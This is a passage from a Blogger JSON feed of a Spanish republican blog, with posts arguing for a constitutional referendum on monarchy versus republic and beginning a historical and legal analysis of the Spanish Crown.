la plena devolución de la soberanía a la \nciudadanía y a los pueblos que integran el Estado. Momento a partir del \ncual ciudadanía y pueblos decidirán la nueva Constitución.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUn proceso constituyente en el que podamos elegir libremente y decidir la forma de Estado: monarquía o república.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDesde\n el Encuentro Estatal por la República, espacio unitario del movimiento \nrepublicano, hoy 6 de diciembre de 2025, volvemos a exclamar\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003E¡No a la Constitución monárquica del 78!\u003Cbr \/\u003E\u003Cbr \/\u003E¡Viva la República!\u003C\/blockquote\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s2048\/e0b785e6-ee63-4cbd-94f7-1ff2f7f5a533.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w284-h400\/e0b785e6-ee63-4cbd-94f7-1ff2f7f5a533.jpg\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/encuentroestatalporlarepublica.blogspot.com\/2025\/12\/6d-es-tiempo-de-una-nueva-constitucion.html\" target=\"_blank\"\u003Eencuentroestatalporlarepublica.blogspot.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/90076639777139674\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/90076639777139674?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/90076639777139674"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/90076639777139674"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/12\/6d-es-tiempo-de-una-nueva-constitucion.html","title":"6D. Es tiempo de una nueva constitución "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfZSEOKu0xtES9iEbr-pFZj2S9m9eQP8OMSei99Dy4vYeaH_iduo4Llwg8sKlGqAkrnl5ERtb7rDzYeMCDAw1-JPmkXmY5t4euv4s_0Q4DKLvxjMSkV6q_0_HlAfbKxeK03PvSD1ckRyuNUAxjSf8CCxzex03HMhxsE0OoDyaZ7Pe4X_hQLibdvlY0Klpx\/s72-c\/6D.%20Es%20tiempo%20de%20una%20nueva%20constituci%C3%B3n.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-2265080224621796955"},"published":{"$t":"2025-11-27T10:42:00.006+01:00"},"updated":{"$t":"2025-11-27T10:42:52.583+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Proceso Constituyente"},{"scheme":"http://www.blogger.com/atom/ns#","term":"República"}],"title":{"type":"text","$t":"Es necesario un debate sobre monarquía y república"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDfRtwsTdGZX4LGFS1s35TYwT3_r9OCBF2FqXTSmyykvaScsKFif6QTaWwlKtJeIqtVgd1KDsyDegpq74UCR5mQKA3aEH4Q-OYmTcP-bsSELS21bXZ3eFpIyN69J6dyimzNENMrAvV0w8DHmGsTe-XBAS9KFU7jvHK13JtE9dGVG3-ZhgqhxQSG-UWl5xQ\/s1920\/Es%20necesario%20un%20debate%20sobre%20monarqu%C3%ADa%20y%20rep%C3%BAblica.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDfRtwsTdGZX4LGFS1s35TYwT3_r9OCBF2FqXTSmyykvaScsKFif6QTaWwlKtJeIqtVgd1KDsyDegpq74UCR5mQKA3aEH4Q-OYmTcP-bsSELS21bXZ3eFpIyN69J6dyimzNENMrAvV0w8DHmGsTe-XBAS9KFU7jvHK13JtE9dGVG3-ZhgqhxQSG-UWl5xQ\/s320\/Es%20necesario%20un%20debate%20sobre%20monarqu%C3%ADa%20y%20rep%C3%BAblica.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EEs necesario un debate sobre monarquía y república\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EXimo Estal Lizondo\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cblockquote\u003ELa conmemoración “ilógica” y fuera de lugar por quien restauró la monarquía en España puede ser un motivo claro para iniciar este debate, lógico y racional, en nuestra democracia.  \u003C\/blockquote\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003Cp data-end=\"1088\" data-start=\"375\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUna parte importante de la \nciudadanía española querría un referéndum sobre república o monarquía, y\n más cuando este año se va a celebrar el 50 aniversario de la \nrestauración de la monarquía en España tras la dictadura franquista, y \nlo más cómico es que la restauró el genocida dictador Franco. ¡Qué \nironía! Por eso, y cuando pronto se va a cumplir el 47 aniversario de la\n aprobación de la Constitución de 1978, es necesaria una reforma para \nponerla al día, más coherente con los tiempos —siglo XXI— en los que \nvivimos. Creo que es el momento de ir poniendo en debate, aunque sea en \nun primer momento de una manera puntual, la cuestión de monarquía o \nrepública como método de Estado para nuestra democracia actual.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\n\u003Cp data-end=\"1804\" data-start=\"1090\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDesde siglos, y recientemente, el \nsistema político de monarquía y república tiene sus defensores y \ndetractores, pero lo que está claro es que últimamente, aunque se quiera\n evitar, el debate está cada vez más, de una manera directa e indirecta,\n en la calle. Y las últimas acciones en España de la monarquía y, por \ndesgracia, la irrupción en el Parlamento de la ultraderecha a través del\n partido VOX, todavía han echado más leña al fuego del debate, \nconvirtiéndolo en un foro donde ha aumentado la crispación, la falta de \nresponsabilidad y racionalidad, y ha provocado más odio, despertando \nincluso la guerra de banderas y terminologías y definiciones \nirracionales como “a por ellos”, “paredón a los rojos”, “nazis”.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp data-end=\"2111\" data-start=\"1806\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPor desgracia, discursos como este,\n llenos de intereses, no favorecen a la concordia. El debate y el \ndiálogo deben ser tranquilos y llenos de cordura, y no de odio. Pero, \ncontinuando con la dicotomía monarquía o república, me surge la \nsiguiente pregunta: ¿es comprensible en pleno siglo XXI una monarquía?\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp data-end=\"2664\" data-start=\"2113\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa respuesta es difícil, pues los \ndefensores dicen: “¿por qué no, si es parlamentaria?”, y los detractores\n dicen un NO rotundo. La verdad es que si hablamos de democracia, la \nrespuesta es clara: la monarquía en pleno siglo XXI no es compatible, la\n adornemos con palabras más o menos bonitas. Y no porque la monarquía \nsea una dictadura, sino porque el principio fundamental de la democracia\n es que el jefe del Estado sea elegido libremente por el pueblo mediante\n unas elecciones. ¿Quién ha votado al rey? ¿Quién ha establecido que \ndebe ser hereditaria?\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp data-end=\"3017\" data-start=\"2666\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEs decir: ayer Juan Carlos I, \nimpuesto por Franco, un dictador; hoy Felipe VI, impuesto por una \nConstitución de hace 47 años y que no se quiere revisar; mañana Leonor, \npor gracia de no se sabe quién. ¿Dónde está la decisión del pueblo, el \ngarante de la democracia? Una democracia que no debemos falsear con \npalabras bonitas y carentes de racionalidad.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp data-end=\"3279\" data-start=\"3019\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETenemos una Constitución del siglo \nXX y no válida totalmente para todo un siglo XXI. Se necesita cambiarla y\n no tener en esos cambios miedo a los referéndums legales que se \napliquen para su confirmación y validación, para decidir qué modelo de \nEstado queremos.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp data-end=\"3880\" data-start=\"3281\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESin miedo, sin odios. Es \ndemocracia. No es una lucha entre democráticos falsos ni \nantidemocráticos radicales, ni entre constitucionalistas conservadores \nni anticonstitucionalistas liberales, ni entre conservadores ni \nradicales, y menos entre españolistas e independentistas. Sino adaptarse\n al principio soberano de la democracia: que el pueblo elija libremente.\n Y, entre ello, su forma de Estado: república o monarquía. La \nconmemoración “ilógica” y fuera de lugar por quien restauró la monarquía\n en España puede ser un motivo claro para iniciar este debate, lógico y \nracional, en nuestra democracia.\u003C\/span\u003E\u003C\/p\u003E\n                    \u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.nuevatribuna.es\/articulo\/sociedad\/es-necesario-debate-monarquia-republica\/20251123105245244558.html\" target=\"_blank\"\u003Enuevatribuna.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/2265080224621796955\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/2265080224621796955?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2265080224621796955"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2265080224621796955"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/11\/es-necesario-un-debate-sobre-monarquia.html","title":"Es necesario un debate sobre monarquía y república"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDfRtwsTdGZX4LGFS1s35TYwT3_r9OCBF2FqXTSmyykvaScsKFif6QTaWwlKtJeIqtVgd1KDsyDegpq74UCR5mQKA3aEH4Q-OYmTcP-bsSELS21bXZ3eFpIyN69J6dyimzNENMrAvV0w8DHmGsTe-XBAS9KFU7jvHK13JtE9dGVG3-ZhgqhxQSG-UWl5xQ\/s72-c\/Es%20necesario%20un%20debate%20sobre%20monarqu%C3%ADa%20y%20rep%C3%BAblica.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-5207229627430146970"},"published":{"$t":"2025-11-27T10:16:00.001+01:00"},"updated":{"$t":"2025-11-27T10:16:43.804+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"capitalismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"estado"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"Monarquía, estado y capital en España (I)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXQwO0tabL_zUoffxPAPQamaW78TlfM8JMPI4prqUH5ZaR-AhHlNYx2O9qbRBpDMoMHZyW99zHSnO1zEUfaWdK0FBJCy8GJwJZEOI5v5F7oKwSKIZp_FgJubNdxZKOBIyOviY_ZepWBDRU4hC86utOedFUlIXY7VYYw3dVD2Xh0eEhZImHeDsY28zQWlSh\/s1920\/Monarqu%C3%ADa,%20estado%20y%20capital%20en%20Espa%C3%B1a%20(I).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXQwO0tabL_zUoffxPAPQamaW78TlfM8JMPI4prqUH5ZaR-AhHlNYx2O9qbRBpDMoMHZyW99zHSnO1zEUfaWdK0FBJCy8GJwJZEOI5v5F7oKwSKIZp_FgJubNdxZKOBIyOviY_ZepWBDRU4hC86utOedFUlIXY7VYYw3dVD2Xh0eEhZImHeDsY28zQWlSh\/s320\/Monarqu%C3%ADa,%20estado%20y%20capital%20en%20Espa%C3%B1a%20(I).png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EMonarquía, estado y capital en España (I)\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EGonzález Ruiz\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: #cfe2f3;\"\u003ELa forma política del estado capitalista español actual, la monarquía burguesa española, se nos presenta como un fenómeno singular en la evolución capitalista contemporánea: se impone a pesar de ser minoritaria y estar en retroceso. Además, se trata de una institución que contradice algunos de los valores en que se basa el propio estado. Para más inri, fue la forma que la dictadura franquista había propuesto para el futuro de España; por no hablar de la estrecha relación entre la dictadura y la persona de Juan Carlos. \u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003ELa monarquía burguesa en el mundo y la tendencia reciente\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa ONU reconocía, en 2025, a 195 países; de ellos, según la \nWikipedia, unos cuarenta eran monarquías. Entre las 20 economías más \ngrandes solo 6 son monarquías; y dentro de la Unión Europea de los 27 \ntambién seis (\u003Cstrong\u003EBélgica, Dinamarca, España, Luxemburgo, Países Bajos y Suecia\u003C\/strong\u003E).\n Estos datos nos ilustran sobre la especificidad de esta forma política \nque adopta el estado capitalista, como en el caso español.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETodavía cabría pensar que sin ser la monarquía burguesa un atributo \ndominante pudiera ser emergente. Sin embargo, en los últimos cien años, \ntras más de cien estados creados y varias centenas de cambios de régimen\n político, el número de nuevas monarquías, incluyendo restauraciones, \nfue poco más de una decena. La mayoría en países musulmanes (Arabia \nSaudí en 1932, Jordania en 1946, Marruecos en 1957, Kuwait en 1961, \nCatar en 1971, …) y, entre las más recientes, nuestra España (1978), \nsolo superada por Camboya (1993) y Baréin (2002).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPretendemos, tras hacer una parada en la historia y otra en el \nderecho, explicarnos desde el punto de vista de la Crítica de la \nEconomía Política esta especificidad monárquica de la sociedad española;\n que se nos vuelve aún más enigmática si tenemos en cuenta que esta \ninstitución contraviene principios definitorios de nuestro moderno, \ndemocrático, igualitario y social Estado español.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003ELa ideología monárquica hispana\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAlgunos episodios de la historia española nos alertan sobre la \nposibilidad de prescindir de la monarquía: la muerte sin herederos de \nCarlos II (1700), la Guerra de Independencia (1808-1812), la Revolución \nGloriosa (1868), la I República (1873-1874), la II República (1931-1936)\n e incluso la muerte del dictador Franco (1975).\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESin embargo, todos ellos se resuelven en otros tantos momentos de \nrestauración monárquica: inicio de la dinastía borbónica con Felipe V \n(1700), retorno de Fernando VII (1814), el recurso al infante italiano \nAmadeo de Saboya (1870), la Restauración borbónica con Alfonso XII \n(1874), paradójicamente el franquismo instaura un “Reino sin rey” y la \nRestauración juancarlina (1978).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAún de manera contradictoria, podría decirse que hay en España una \ninsistencia histórica en pro de la monarquía, avalando un sentimiento \nmonárquico en nuestra sociedad.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EHistoria reciente de la monarquía\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETras las elecciones municipales, que originaron la marcha del rey \nAlfonso XIII, se proclama la II República española (1931-1936). La \nburguesía centralista apoyada en militares, católicos, fascistas y \nmonárquicos, y temiendo la deriva rupturista (social, cultural y \nterritorial), da un golpe de estado (18 de julio de 1936) que conduce a \nla patria a una guerra fratricida. \u003Cspan\u003EL\u003C\/span\u003E\u003Cspan\u003Ea Guerra Civil (1936-1939) \u003C\/span\u003E\u003Cspan\u003Esupondrá la muerte de\u003C\/span\u003E\u003Cspan\u003E cientos de miles de compatriotas, much\u003C\/span\u003E\u003Cspan\u003Eo\u003C\/span\u003E\u003Cspan\u003Es de manera sumarísima aún \u003C\/span\u003E\u003Cspan\u003Eyacentes \u003C\/span\u003E\u003Cspan\u003Een fosas, \u003C\/span\u003E\u003Cspan\u003Ey llevará a \u003C\/span\u003E\u003Cspan\u003Ebuena parte de \u003C\/span\u003E\u003Cspan\u003Ela sociedad española, primero, \u003C\/span\u003E\u003Cspan\u003Eal hambre, y \u003C\/span\u003E\u003Cspan\u003Eluego \u003C\/span\u003E\u003Cspan\u003Eal \u003C\/span\u003E\u003Cspan\u003Ea\u003C\/span\u003E\u003Cspan\u003Etraso \u003C\/span\u003E\u003Cspan\u003Ede \u003C\/span\u003E\u003Cspan\u003Evarias décadas\u003C\/span\u003E\u003Cspan\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EFranco, tras vencer en 1939 declara a España “Reino” por Ley de \nSucesión en la Jefatura del Estado (1947), sin abandonarla hasta su \nmuerte. En 1954 se trae a Juan Carlos, primogénito de Don Juan (el \nsucesor natural por ser hijo de Alfonso XIII), para que inicie su \nformación en España, nombrándole “sucesor a título de Rey” en 1969 para \nlo que hubo de jurar los Principios del Movimiento.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDe modo que la dictadura franquista, que acabó con la II República \nespañola, será una república de facto con la promesa de monarquía, que \nhará efectiva la joven democracia española. Así, tras la muerte de \nFranco (1975) y jurando las Leyes Fundamentales franquistas, Juan Carlos\n I accede a la Jefatura del Estado. Posteriormente, la Constitución de \n1978, votada masivamente (67% de participación y 88% de síes), instaura \nla monarquía cuyas funciones se regulan en el título II de la \nConstitución (artículos 56–65).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EMonarquía parlamentaria española\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa actual monarquía burguesa (parlamentaria) tiene poco que ver con \naquella otra de principios del XVIII, el inicio de la dinastía borbónica\n (absolutista). Las transformaciones del estado capitalista no han \ndejado indemne a la jefatura del Estado.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAún así, lejos del mantra que presenta a la monarquía como una figura\n simbólica sin incidencia práctica, la Corona tiene sus funciones \nconstitucionalmente establecidas y reguladas mediante leyes.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEspaña es un estado cuya forma política es una monarquía \nparlamentaria (articulo 1.3 de la Constitución Española, CE en \nadelante).\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa Corona es el órgano estatal constitucional que detenta la Jefatura del Estado, y su titular es el Rey, actualmente Felipe VI.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESe trata de un órgano separado, aunque relacionado, de los poderes \nclásicos: ejecutivo (nombra y separa miembros del Gobierno), legislativo\n (convoca elecciones y referendums, sanciona y promulga leyes) y \njudicial (art. 117 CE dice que la justicia la administran los jueces en \nnombre del Rey).\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESimboliza la unidad y la permanencia del estado español, así como \narbitra y modera el funcionamiento regular de las instituciones. Además,\n propone candidato a la Presidencia, acredita embajadores, ostenta el \nmando supremo de las Fuerzas Armadas. El \u003Cstrong\u003Eretrato oficial\u003C\/strong\u003E\n del Rey es un símbolo del Estado en sedes institucionales, igual que la\n bandera, y su uso está regulado por normativa de régimen local y \nprotocolo administrativo.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa Familia Real, regulada en el RD 1368\/1987, está formada \nactualmente por el propio Rey, Reina Letizia, Princesa de Asturias \nLeonor e Infanta Sofía y, tras la modificación de 2014, también acoge a \nlos Reyes Eméritos, Sofía y Juan Carlos I. Pero, no es un órgano del \nestado ni administrativo. El Rey no responde por sus actos, mientras el \nresto de miembros sí. De estos, excepto la infanta, están aforados (por \nLey Orgánica 4\/2014, al Tribunal Supremo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa Princesa de Asturias es la heredera al trono (art. 57 CE), y su \nfigura se regula en un RD 1368\/1987. Es la heredera por ser la mayor \nentre hermanas, pero si hubiera un varón la CE todavía le daría la \nprimacía en la sucesión al trono (art. 57.1 CE).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan 